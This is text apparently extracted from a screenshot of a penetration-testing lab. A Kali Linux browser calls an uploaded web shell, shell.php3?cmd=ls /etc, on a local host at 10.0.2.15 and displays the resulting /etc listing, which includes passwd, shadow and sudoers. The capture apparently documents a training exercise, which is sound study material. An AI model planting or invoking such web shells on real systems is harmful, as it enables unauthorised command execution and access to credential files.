 My Photoblog - last picture
http://10.0....d=ls%20/etc
10.0.2.15/admin/uploads/shell.php3?cmd=ls /etc
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
X11 adduser.conf adjtime alternatives apache2 apt bash.bashrc bash_completion.d bindresvport.blacklist
calendar console console-setup cron.d cron.daily cron.hourly cron.monthly cron.weekly crontab
debconf.conf debian_version default deluser.conf dhcp dpkg environment fstab gai.conf groff group group-
gshadow gshadow- host.conf hostname hosts hosts.allow hosts.deny init.d initramfs-tools inittab inputrc
insserv insserv.conf insserv.conf.d iproute2 issue issue.net kbd kernel kernel-img.conf ld.so.cache ld.so.conf
ld.so.conf.d ldap locale.alias locale.gen localtime logcheck login.defs logrotate.conf logrotate.d lsb-base
magic magic.mime mailcap mailcap.order manpath.config mime.types mke2fs.conf modprobe.d modules
motd motd.tail mtab mysql nail.rc nanorc network networks nologin nsswitch.conf opt pam.conf pam.d
passwd passwd- perl php5 profile profile.d protocols rc.local rc0.d rc1.d rc2.d rc3.d rc4.d rc5.d rc6.d rcS.d
resolv.conf rmt rpc rsyslog.conf rsyslog.d securetty security services sgml shadow shadow- shells skel ssh
ssl sudoers sudoers.d sysctl.conf sysctl.d terminfo timezone ucf.conf udev ufw vim wgetrc xml